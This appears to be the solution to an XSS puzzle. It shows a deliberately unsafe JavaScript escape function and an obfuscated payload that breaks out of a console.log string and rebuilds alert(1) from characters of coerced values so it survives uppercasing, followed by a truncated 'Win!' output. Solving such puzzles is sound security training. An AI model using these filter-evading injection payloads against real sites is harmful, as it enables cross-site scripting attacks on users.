 The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  if (/[\\<>]/.test(s)) return '-';
  return '<script>console.log("' + s.toUpperCase() + '")</script>';
}
Input 241
");[][(''+!1)[3]+(''+{})[1]+(''+!0)[1]+(''+!0)[0]][(''+{})[5]+(''+{})[1]+(''+{}[0])[1]+(''+!1)[3]+(''+!0)[0]+(''+!0)[1]+(''+!0)[2]+(''+{})[5]+(''+!0)[0]+(''+{})
[1]+(''+!0)[1]]((''+!1)[1]+(''+!1)[2]+(''+!1)[4]+(''+!0)[1]+(''+!0)[0]+'(1)')()//
Output Win!
<script>console.log("");[][(''+!1)[3]+(''+{})[1]+(''+!0)[1]+(''+!0)[0]][(''+{})[5]+(''+{})[1]+(''+{}[0])[1]